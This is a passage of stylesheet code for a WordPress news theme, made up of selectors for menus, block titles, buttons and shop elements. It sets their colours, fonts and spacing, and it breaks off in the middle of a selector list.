        .tdm-header-style-3 .td-main-menu-logo img {
            max-height: 90px;
        }
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #ffffff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #ffffff transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #ffffff !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #ffffff;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ffffff;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ffffff !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #ffffff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #ffffff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ffffff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ffffff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ffffff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ffffff !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ffffff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ffffff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(255, 255, 255, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #000000;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #000000 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #ffffff;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #000000 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.98);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.98)), color-stop(100%, rgba(0,0,0,0.98)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.98)', endColorstr='rgba(0,0,0,0.98)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #747bf0;
    }

    
    .td-page-header h1,
    .td-page-title,
    .woocommerce-page .page-title {
    	color: #ffffff;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p {
    	color: #ffffff;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ffffff;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-position: center center;
    }


    
    ul.sf-menu > .menu-item > a {
        font-family:Palatino, "Palatino Linotype", "Hoefler Text", Times, "Times New Roman", serif;
	font-size:20px;
	line-height:90px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #747bf0;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.98);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.98)), color-stop(100%, rgba(0,0,0,0.98)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.98) 0%, rgba(0,0,0,0.98) 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #ffffff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ffffff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0a0701;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0a0701 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #0a0701;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #0a0701;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0a0701 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #0a0701;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Palatino, "Palatino Linotype", "Hoefler Text", Times, "Times New Roman", serif;
	font-size:20px;
	line-height:90px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix {
        background-color: #0a0701;
    }
   
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td-mega-span h3 a {
        color: #ffffff;
    }
    
    .td-theme-wrap .td_mega_menu_sub_cats a {
        color: #000000;
    }
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }
    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }
    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
